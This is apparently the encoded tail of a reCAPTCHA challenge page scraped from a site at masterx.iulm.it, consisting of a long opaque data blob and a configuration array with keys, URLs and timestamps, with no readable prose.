8rwqTCnsKEGH3Cq3UhVwZsbsKaY8KIwq3DqMOow6kfCcOKwpPDgsOCwq1sKEQffsK0w4VfdsKkXzTColzDqHoMdsOiw4bDm1EYTTotwo/DpW0twpjDhXEASHoMLMOcBxxbw63Cs0TCj8KiYMKQw57CkVd9wqd4WikDVQTCj8K5w4t+wp7DqsOYAXlgQsKhay7Cv27DicKLQVxyTHHCncKEIR5pViUSw7E/wqnDkX/[base64]/DlsOiw4rDsMOOwprDtsOFwrDDjErDhVMkwpMxw5DDlxrDpMOtPAoaZRZ2w58DFCt6wo08ecOtK21Mdi/[base64]/[base64]/CucOuBgMSw7FhKsOnMMOewrQvRlfChzo/[base64]/Q2IKwqTDj29Sw4gQGFfCocOFwplkQEtgwoQtwp/Cj8O1OsKwWnIHIkvDgMKoT8K/[base64]/cUJ4ScKnNcKmwo05w7wjwoVGScOmHsKiEsOAd33CjANHwpFGw7fDtsK+FRNvWMKQwq8QCXHDrjTCjnfDrW56LXPCgXwURMKlFMKsQEzDgsK5wpLDgxnDscO3wqZBdC1awr52w6XCgzJOw7nDg1MKf2XCssKEMBhIw7NzwoISw4/CqQ17wqDDsMKmewIdBD9Zw75fwqrDvxduUsO3TTg2w6DCvMKUa8OUPCHClsOUAcKJwq/DqcOHMDxffHULw5nCvQpCwqHChMOOwo7CgcO4HCTDrFNzcXACwpHDqMK1cSpYwr7CsMOXTUkFMcKzIElmw5dUwoJxM8O8w7tFwrjCmjvCsMOzM8KWPEQiWFtwW8K2w6s1E8K4w6UowqB2flk/w4DCsU0aw4/DsmPDs8KGQ8KEwr1vJ8KwGsO1RMOVwrbDmlNDwrTCpcOJw7Yew7LDssO9w6zChV/Cp8O5w4cnDTXCl8ONcT87CcKqw5lmw7ILJVdIwpI3wpRwcgjDnwM/NMK+FcOVd8OawrE/w5BRwozDqForE2XDrgQzwqp0JR5/CMKbw7bDjCE4TnfCnRvCpcOlM8Ouw6fChsO6UGI4FiV3cwvCl2DCs13CmAwxwo1yw7BewolAeAA7B8KxXkcnwrZ5GHPCu8KTFDXCicOgTsOoWcOJwpPDpMKZw5c9wpRVw64FKMOqesKrwr7DncO3woFkDMKZw5oTwovCvMOIYsOwwp1Tw6gYVkJ8HQIIwp/CicK3b8Khw5Quw5rDhcKnQcKRwonCizfCqHTDsj0Jw5d2f8OCwoXDhsKlwp/DnB3DsQABE8K6fQcYw5rDrMK/UsORw4Zyw7c3woHDiFrDucO0KcOpfAVkwqlHw4MpSXoSwq5Mw5XCnQAtw7Z+YMOqwrvDosOmwpxJQ8O7CyhhwoRvf8O3w5XDlSjDgGJnHTFAw74Hw6vDoMOhw6nDisKUw7/DmsKNZ8K3w6LDnVoAEMK5Y8KawrtYw6bDo8OwfGrDt8OJERLCqMOHVsOrTwoGw7nCgCLCt1TDkcKXw4PDk8O/UmF6CMOAw4tIYk5UwqvDqBMRQsKIw6PCv8KvX2nDhCknbUXChSTDsMKIw5PClD7ClMKpw5HCnlfCkQTDjEkJe8OKCz4nPWzCkSkFWS0gwq3CtMKnFklAKDHCisO+w5kxOCwBeCrCtcOZw5zCtsKpw4fCjFLDvMOOw7fCuFV7wo7DhMOlwp/CiMKzUGbDncKjwoBpw7oMwpvDncOLw5B7w7JXayxuL8OCMgTDrSLCusOjUsODNcKuwojDp8OsK8Opw69DAcOUT0PCoCkqw4whQcOXXcKzbGkyw44xFcKEOW/DiMKuJxrDmMKhDsOfdGzCgH9rGjjCvQTCjVJ9A8ODVGZ9w4TDsQvCvsOlwqkgw7NjwpTDtMOPw4dfXU3Dp8OKwonDlm7DicK2WMKAw7fDjGXCk1zDmsOdw5TDrGR6EcK9eBzCogbDqcOww5vCuTEjd07CumzDs8O7E8KMw4nDlB/Cj1jCswdtw5vClcKzU23CnB9kTRbDoMOJS8KoFFHDmjjDicKOXsOzE8OWw5DCrUMkw5/CtcKsERpnw4XDsCbDkFN9wpFYwpTCpGdcLSLCnWvCuR4zd2XDrwrCkXfDsgfChwA2JlsYa0jCjxgiOkwDw5BnQMOGXEsnQVDDsk0+wrpUWMKjL8O0QHBFacOawq3DsGFzcMONUcOUMcOTw6kmwrx4w7XCgV0Dwph9w5PDkS/[base64]/CoR3DjmDDmMK4Y1vDiH7DgyslUj/DscK3Dl0Xw4zCo2fCmSXDvwk0w4DDqMKCw7LDhjZxwrYIQcOSdMOrw5/Cl8K1WsKIFcKUw5HDhMKGdsO/fsOqWMO0woXCqMONw7Ahwo7DtxE6w6Bgw6IBw5Ugw5TDoivDpxPDqsOzwrbCuE8ZwrHCosOQOnZ9wqHCpGPDjQPDhWLDvkQewopMw5s0w7AJOCNwF1J6O8O+KMO2wqssw5nCh3xsJjsOw4XClsKiMsOEfmlZwpXDo8KVwoDDq8ONwp93wr/CjMOpesKyw4DCpsK9Yw8iwp/CjETCsxXCmGLCnzvCtW7CsFo/el0ywoRbwofCskR0wozDusO+wqDDt8KnwqJCwrV5HMONw4ZOMEUhw6J3B8Otwr5Sw6gfHnYLw7EbZynCkcO4JQhKwqXCug7DkcKAwoPCiMKQwqnDo8KKA8KFH8K1wp8/NDcUKy7Cv8KfV8OyGsK6cMKewrXDvkfCtwPDpQ1HSggvLcOpbHbCj1fDrA/ChMOTc8KHDsOOwpgXSXLDp8O0woLDjcKRAMKpwpIQw4/[base64]/fg5gDsO9RsKgwo3DocKBWsOZKjZnXAgSwqjCt1XCg8Ogw6jCrsO+TcKuCyHCvSJUwobCk8OAwq/DpsKOFSfCnEEXwpvCqMKAw75TcCLClhEqw61jwpvDmQ5eE8OlahLDs8KWwqZ8QwNyccKLwpVWw4nCr8OFw6Qcw4TCnnc+w6Z4a8OXeMKtw4h9w6jDusOfwrXCvFcfITfDpA1RIMOcwqjDhls9AcOaO8KKw7vCqThQGT/DqMKCXDzDhSF6NMOKw6jCmMKucVPCvkHCvcO9asOoIUXDlMO9HcO/[base64]/N8Ofd1sSwrLDo8KLMcKCw4Qtwo88wrnDlB3CqEgiZm8EUsOww6UNMcOAw6nCpsKvw4EBZiJhwrzDoCvCqMK6fVtiDHTCui/CkjYkYg4ow73DvXBNQsKKSsKfNxzDicO8wq3DvDHDmMObDG7DosKAwrh4w5IjYRZ/[base64]/DpELDmcOwGhbDvQjCvFLDuwF4w65+wodGwpbDrhEhw7zCoUtZw5TDkTTChRTCgRrDicOBw7Ebw4HCscOULk3DvW/DnwgZP3TDisKCwq3CrsO/[base64]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[base64]/UMOiTn7Dty8jwq7CtsKlRWdxw7vCjmZYw4LCsXLDicKQw50kCcKBw71kBcOhPQ7DkDNMwoJVw7oMwo3DkjXDlcKoEFbDhxTDiA7DhTDCjU5CwqUGVFfDpUzCv1ZLDsKzw6rDjsKtJi/Dhm5fw5TDmcObwq10d1jDscKoWsKiCcOAwo9ZPz7Ct8KNbj7DgsKFA0hlasOZwobCnErChsOQw5jCtCrDkxwqw7rChcK2CMK0wqHCrMO/[base64]/Cr8Oqw6gjFzAyBcKLFMOxBkknw5IBK8OEwrHDqB0SKgDClcKEwrV9EsKUYV3Dp8K6L19SwpxPw4DDqGjCvlNoJhHCk8KGCcKJwp0KSCF/PSIzb8Kmw4VTIMO9GcOaWjBmw6rDkcKJwoY7HkLCkkzCp8KNFD5lBMKaIR3DhVXChWF6bTsyw7zCh8Kjwo/DmVfDu8OswpAKJ8K6w6/[base64]/wrI8woAOw61xf8ODUcO9wpHDlcKvWxHCk0TDhsOIw73CpFLCsMK5wqR1wpJZwq0Rwo1UVMO5RyTCqsONOxJcJsK5w4BgTWUmw58kwqTDp29gc8KOwrR6w58va8OhQMOUwojCmMK3O0/CtX7DhADDq8OIcMKPw5tMTQHCrADDv8OTwqbCqcKcw73Cs37Ct8KSwrXDjcOSw7fCkMOlEcOVeU8mFQzCq8OEwpvDgh1OBAlSAMObeRonwqnDpD/DlMKAwoHDp8O6w5/DpxzDlCMvw7jCjyjDhks5w4rCgcKFe8K1w5fDmcOzwp4fwoptwo7CtEk/[base64]/PQ5mw5EzbsO5w6YewobDqcKkw4wlwqbDrcK6f8KTJsOuZ8K1w5LDlcONwoM8aE4cdEtEGcKRw4fDp8KEw5vCvsKkw69zw6ocO25eQA7CiXp/wpo1QMOlwpvDmAPDucK2ZgTCgcKjwrnCisKUCcORw7jDhcOOw7LCo23CjmIzworCqcOWwrwOw6o4w7LCl8Kvw7QmW8KhHcOzYcKcw6nDo1smGlkdw4vCpzQIwrLCnMOew6FybcKmw7B5w7/DucK9woAVw70vaTsAG8OWw58cwpV5dArDm8KHfkQOw5MMVnvCs8OAw4JTRsKBwrbDsXg4wo9nw7bCiFTCrGJtw5/[base64]/KcKoUQYRw4nCkx1OMgkkR8Onw6YFUcOPw5fCoAM4wqDCi8O3w5xNw456woLCisK0w4XDjsOJDFzCpcKawpYbwrtywoBEwoUxSsKGbcOiw6wWwpEcNlzCj2HCr8KCS8O/dE9cwrYRQ8KkUxvDuR8MRcOhBsKrVcOTesO2w5/CqcOKw6fCk8KvD8OTfcOSw6nCgnIHwpzChB/DuMKuU2PCuHEYHsOydMO6wpDDowkNf8OqDcOgwoALZMOUTDgDZyDCrygUwpjDrsO/w4g/wrcfFgdnDi/DhRPDsMKfwrgWdnQAwr7Dnw/[base64]/CtMO/wr/CpkcqEMKGdMK3woJ1YcK0w6bDjcOBBMK8ecKBwrTDnmAZw6IPw4zDncKfdcOkPFTCkMO5wrxhw6jDlsOcw4bDuWQ8w5HDj8Okw5Qsw7XCg0xgw5NDI8ORw73Dr8K6ORjDi8Otwo1+ZcOQesO+wp/DjmnDh3puwo/DkEhMw7J/NcKnwpoZUcKaMcOGD2czw55OZ8O0VMKlH8KIecOdVsKpfUljw4lVwoTCr8OtwofCpsO+PMOqT8KOTsK5w7/DrQUqHsO7HcOfN8OzwqBFw63CtCjDmDYYw5liT3bDjUNgWVrCssKPw6UJwpdUNcOkccKiw4rCrsKXM17CssObT8ObAgELDMOESSNjGMO4w7Miw5XDggzChxzDuBpbMF0uZMKOwpbDiMKLYljDocKrP8OCJ8OkwqzDhTM2bi5Fw4jDrsO3wrRowrvDvV/CtQbDpF5Cwq7CrWrDlhrCi2c9w4USLnxdwqDDggTCrcOwwoDCqyDDlMKVAcOtHMKhwpcCZFEaw6lpwq0NSxLDsXXCpnnDqxvDoQbCscKzOsOmw5YFwpDDk0jDusK8wrNWwq7Do8OTUUpJC8OfOsKDwpdewqEfw54aJErDl0DDoMOMWBvCvsO/fEMSw7tjNsOpw60ow6BuelNLw53DmBfDjyLDs8OBQMOmA3/Dug5jW8OdwrPDvcOFwpfCrHFANQbDgU7CnMO1w5/DlAXCvj7Cj8OcWTbDqFzCiVDDjR7DkGvDisK9wp00QMKueUDCkHB4Aj/CpcKZw60dwroDeMOzw4tWwpbCu8OWw6IywrXDlsKsw6rCtHrDswgtwqzDpi/CqA8wYHZJel0rwpJOQ8OXw7tVw7hrwrjDgTXDrDVsIjUkw7PCosOPPScuwobDk8KBw6nCicOgIx/Cm8KeGU3CmTjDvlTDqcKkw5fCqDAwwpIiTR94KMKFPUnDrFQ6eU/[base64]/bwTDl2N8wqPCpsO9e14kwoLCkDTDgykQcsKuXkByQBoQKMKiRklqNsKFL8OdBG7DqsO7UlLDqMKcwoVVS2vCvMKpwobDmVPDizLDvHp2w4bCocKmAsOoWsK+VUPDr8OdQsOUwq3CkD7CpTBew6fDrcK6w73Ct1XCnC/DvMOWF8KSN0xFKcKww4XDgMKtwq02w4TCvcKmecOdw7tpwoMaajrDisKtw7UaUCwywp9cOQPCgyHCuSLCmRZTw6ElUcKtwrjDpxVXwoFXOWXCs37CmMK7Qnl9w6QLScKswoMWQ8KhwpMKNwvDom/DnAAgwq7DlMKuw7h/w6hzNCfCqMOdw4TDkTwbwoTCtg/Dk8O1PWEGwoB9LMKWwrJDJMOKesKbX8KgwqvCnMKKwrMVDsKVw7U/[base64]/Cki8SNcKSK8K5w7NCdcOnw5nCvMOowp41F1DCo8K0w7LDtMKvRcKMHhJGHjMhwowpw7gzw4New6zChzjCvsKwwq5xwrRlXsOLNQPCowdVwpHCgsOmwpPDn3PChXkvWMKPUsK6fsOtTcKXLU/CoDFeIjk1a0bDlxZawqzDisOqTcKZw40wZsKCBsKLDsKTfH1AZmdkGSHCs3wgwphZw4HDjkdSSsKtw4vDncOjGsKQw7R2AkElHMONwrbDiy3DlDHCusOoSGtpwo8Twqdid8KtUQ3ChsOPwq3CkCrCukxlw4jDlGfCkSrChEdswo/DmcOewos+wqojQ8KAF3TClcKNQ8Opw5fDhygEwo3Dj8OCFB0/[base64]/[base64]/DgcKGwp/Cu8KowpLDgVF1w6bCucO8MMOPw5IBw4YaH8KGw7tqEMK4woTDm3rCksKxw5HChwRqPsKSwqNRMS3DrsKQDEPDtMOqH0YvXCTDjnPCvGFCw4EobcKvQMOYw4HCt8KuX2fDvcObwqPDicKjw79SwqJESsK/wpbCh8KXw6TChhfCosKTeF9tVyPCgcOGwpoFWh9Swp/Cp2BUZMOzw48QQ8O3H2/Cny/[base64]/Cqm3DqcKHbcKaQRViGMOSwqJowrnDuzPDm8ObU8OcQDXCksKiYsKywo4oQG8XAlhgQcONeF/Cv8OIasOXwr3Dn8OCLMO3w6RPwpnChsKHw6s6w7soPcOGdAx7w6NsYcO0wqxvwpoKwpDDo8KtwpnDlizCtcK/bcK6DGp3VxlzSMOhesOmw7J7w6HDr8KuwpzCs8KVw77Ct157ZT0RNCpAeS1Ew4rCo8OaPMO9T2PCiSHDp8KEwoHDhAjCpsOswpB5FEfDqw51w5N/LsOiwqEgwoxgPWDDncO3NcOZwpljYjcfw6fDrMOnOA3CgMOUw73DmErDhMKbAWM5w6pLw5ombcKXwqdHZgLCs0NEwqpcScKkU0zCkQXDuznClVBmOMKQMcOQU8KvHsKHbcOhw6BQPHlqZjfCqcOyOxbDnMOBwoTDtQ/CmsK5w5IlYV7DiXbCvgwjwrEKJ8KTS8OQw6J/axRCSsOywpQjKcKwWzXDuQvDnEooXjkSTsKawoEjcsKrwqsUwpBvw4PDtXF7wrYKBzDDjMOhQMOsKSjDhDxYLlnDs1zCpsOjYMOWNhorS3bDo8Oiwo3DoQTCljk2wr3CuiLCkcK2w6/DtcOWNsOtw4XDq8KsSiccBMKewoXDk1Jpw7jDiXnDiMK3AVLDiXxNE086w5rDsXfCr8Kmw5rDultww4sBw6lwwo8SXFrDkivChcKOw4vDrcK+G8O5XUZmbBTDnsKKEznCv00Bwq/CsWoIw7QpAEZEXi4WwpzCksKILSUNwo/CqlN4w5VFwrDClcOZPwbCiMK2w5nCo1/Dkj11wpfCisKRIMOdwo7Dl8O6w65EwoByK8OaLcKqIMORwonCvcO1w73Di2bCgTXDvsObUMK8wrTCgsKfUMOuwoATWnjCtzPDm3dxwp/[base64]/CvQ4VwqdteH85w7giwrgKAFnChiTCuMK4wrHCol/DrcO+FcOkAFFcM8KFJ8O8wr/DoXrDgcO8C8KxFGfCp8OmwpvDosKLUSDCiMO6JcOPwrFCw7XDlcObwpbDvMOkTDPDmmnCtsKow7YdwrvCsMKyYCk0C39mw6rCu2piDDbCmnkxwpfDo8KcwqwDT8O9w4xZw5B/[base64]/McKIZUgUf1zCkMOtF0DDgMOpw6nCvyt7LQbCo8K/[base64]/HMKgNcKZTcOHMcODw4DDhcOpw4LCmUgKw5tkCgxgXStBBMKcY8KIKcKxfsO6fxgiwqYHwoPCgMKFAcOtUMOiwrF9T8OpwoUtw5/ClMOuwrJ6w54LwrTDoR4/AwfDjMOTUcOiw68\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FlK5XrKxuXhZ1fpsXf50ZF/pxHH3oxL4J2LIbreMRac\\u003d\x22,1,0,null,1,1768969758738,0,0,[7,196,39,234,66],null,[105,214],\x22RC-tZKpp82MFjYBsg\x22,null,null,null,null,null,\x220dAFcWeA5ZDbAtUmJR5int4KEJMQrX-Jcf0nRZhcWazKaIJasejy86T1LvkrKC8s1kJ-5kM-HQLfIY9TDMFZoxK71s7vX1Lb3aiQ\x22,1769052558944]");
    </script></body></html>